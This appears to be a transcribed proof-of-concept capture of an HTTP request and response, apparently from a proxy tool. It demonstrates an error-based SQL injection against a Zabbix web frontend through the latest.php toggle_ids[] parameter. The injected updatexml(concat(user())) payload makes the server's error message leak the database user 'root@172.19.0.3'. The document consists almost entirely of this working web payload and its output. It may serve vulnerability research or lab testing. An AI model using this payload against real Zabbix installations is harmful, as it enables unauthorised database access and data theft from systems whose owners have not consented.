 Request
Raw Params Headers Hex
GET /latest.php?output=ajax&sid=055e1ffa36164a58&favobj=toggle&toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0xa,user()),0)
HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Cookie: PHPSESSID=ejd9hp02j1qdjl0j3vdd01njb3;zbx_sessionid=6f4c328b6130b363055e1ffa36164a58;
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 02 May 2018 17:23:53 GMT
Server: Apache/2.4.33 (Unix)
X-Powered-By: PHP/5.6.36
Set-Cookie: zbx_sessionid=6f4c328b6130b363055e1ffa36164a58
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=ejd9hp02j1qdjl0j3vdd01njb3; path=/
Set-Cookie: PHPSESSID=ejd9hp02j1qdjl0j3vdd01njb3; path=/
Content-Length: 403
Connection: close
Content-Type: application/javascript; charset=UTF-8
<div class="msg-bad"><div class="msg-details"><ul><li>Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2)
VALUES (110, 2, 'web.latest.toggle', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error:
'</li><li>root@172.19.0.3']</li></ul></div><span class="overlay-close-btn" onclick="javascript: $(this).closest('.msg-bad').remove();"
title="Close"></span></div>